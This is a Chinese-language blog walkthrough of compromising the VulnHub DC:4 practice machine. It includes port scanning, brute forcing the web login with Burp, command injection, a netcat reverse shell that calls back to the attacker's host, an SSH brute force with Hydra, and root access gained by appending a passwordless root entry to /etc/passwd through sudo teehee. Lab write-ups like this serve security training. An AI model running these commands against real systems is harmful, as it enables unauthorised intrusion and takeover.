vulnhub-DC:4靶机渗透记录

准备工作

在vulnhub官网下载DC:4靶机https://www.vulnhub.com/entry/dc-4,313/

导入到vmware,设置成NAT模式

打开kali准备进行渗透(ip:192.168.200.6)

信息收集



利用nmap进行ip端口探测

nmap -sS 192.168.200.6/24

探测到ip为192.168.200.15的靶机,开放了22端口和80端口



再用nmap对所有端口进行探测,确保没有别的遗漏信息

nmap -sV -p- 192.168.200.15



先看看80端口,打开网站是一个登陆界面



dirsearch扫描没有发现别的页面

用Wappalyzer插件查看发现是Nginx1.15.10框架



使用searchsploit查找也没有关于这个版本的漏洞

看来只能尝试弱口令爆破了

弱口令爆破



这里使用BurpSuite,也可以使用hydra

抓个包发送到intruder设置positions,选择cluster bomb模式将账号密码设置为两个变量



在进入payload设置变量,因为是admin后台管理系统,所以账号是admin是确定的

在将字典导入到密码的变量中(字典可以在网上找)

根据返回长度可以看到happy就是密码,登陆到后台看看



里面的界面有三个选项都是一些系统命令,看起来好像可以通过抓包来更改命令

抓包之后发现确实可以更改

Netcat反弹shell

用nc命令反弹shell给kali

使用方法参考NC使用笔记_LainWith的博客-CSDN博客

先在终端输入nc -lvp 9999开启监听



然后在bp输入命令反弹shell

nc -e /bin/sh 192.168.200.6 9999

使用python 通过pty.spawn()获得交互式shell

python -c'import pty;pty.spawn("/bin/bash")'



在home目录下找到了三个用户的文件夹



在jim文件中找到了密码的备份文件,使用hydra连接ssh进行爆破

hydra爆破

使用示例:

Examples:

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh -l 后面跟着 具体的用户名

-p 后面跟着 具体的密码

-L 后面跟着 用户字典

-P 后面跟着 密码字典

先将密码保存在psw文件中,然后开始爆破



hydra -l jim -P psw -t 4 ssh://192.168.200.15

过程有点慢,但是得到密码jibril04,连接看看

ssh jim@192.168.200.15 -p 22

成功连上





这里看到说有一个邮件,找找看在哪



在/var/mail 中找到 内容是:

给了一个charles的密码 ^xHhA&hvim0y,切换登陆看看su charles

可以看到无论是cat命令和进入root文件夹都被限制了,只能看看怎么提权



权限提升

先用sudo -l看看有什么用户可以获得root权限

发现teehee不需要密码可以有root权限,可以利用teehee提权

用teehee用户添加一个admin用户

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

然后直接切换到admin用户就有root权限了

参考文章

DC靶机渗透-DC4_InventorMAO的博客-CSDN博客

vulnhub-DC:4靶机渗透记录的更多相关文章

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:5靶机渗透记录

准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:6靶机渗透记录

准备工作 在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

- vulnhub-DC:7靶机渗透记录

准备工作 在vulnhub官网下载DC:7靶机DC: 7 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 已经知道了靶 ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-XXE靶机渗透记录

准备工作 在vulnhub官网下载xxe靶机 导入虚拟机 开始进行渗透测试 信息收集 首先打开kali,设置成NAT模式 查看本机ip地址 利用端口扫描工具nmap进行探测扫描 nmap -sS 19 ...

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

随机推荐

- vue keep-alive从列表页进入详情页,再返回列表页时,还是之前滚动的位置

//router.js { path: '/oppo-music', component: () => import('@/views/OppoMusic.vue'), meta: { titl ...

- Java中最大的数据结构:LinkedHashMap了解一下?

前言 Map 家族数量众多,其中 HashMap 和 ConcurrentHashMap 用的最多,而 LinkedHashMap 似乎则是不怎么用的,但是他却有着顺序.两种,一种是添加顺序,一种是访 ...

- php 安装 yii 报错: phpunit/phpunit 4.8.32 requires ext-dom *

php 安装 yii 报错: phpunit/phpunit 4.8.32 requires ext-dom * 我的版本是7.0,以7.0为例演示. 先装这两个拓展试试: sudo apt-get ...

- 本地SQL Server怎么连接服务器上的数据库

在阿里云的安全组规则中的入方向加上端口1433就好了,首先得要有这个,其他的都是后话

- .NetCore使用Docker安装ElasticSearch、Kibana 记录日志

前言 最近园子里看到一篇<.Net Core with 微服务 - Elastic APM> 的文章(主要用于对接口的调用链.性能进行监控),非常实用,这里讲解.NetCore将日志写入E ...

- 『无为则无心』Python序列 — 20、Python元组的介绍与使用

目录 1.元组的应用场景 2.定义元组 3.元组的常见操作 @1.按下标查找数据 @2.index()方法 @3.count()方法 @4.len()方法 4.元祖中的列表元素 5.扩展:序列封包和序 ...

- 2.14、制作Centos模板及优化操作

1.安装系统: (1)规范网卡为eth0的模式: (2)选择时区: (3)选择支持的语言包含中文: (4)选择软件包: 补充:桌面版包选择: (5)关闭down机内存日志: (6)分区: 1)分区说明 ...

- 12、关于系统cpu的计算

1.cpu核数和逻辑cpu: CPU总核数 = 物理CPU个数 * 每颗物理CPU的核数: 总逻辑CPU数 = 物理CPU个数 * 每颗物理CPU的核数 * 超线程数 2.查看linux的cpu相关信 ...

- oracle sqlldr导入数据和导入去除空格

1.新建目录E:\load把需要导入的数据文件放到目录下面 这是我自己造的测试数据... 2.在文件下新建脚本文件 Load data infile 'E:\load\info.txt' into t ...

- SpringCloud:eureka的'eurekaAutoServiceRegistration'报错解决方法

报错信息如下: org.springframework.beans.factory.BeanCreationNotAllowedException: Error creating bean with ...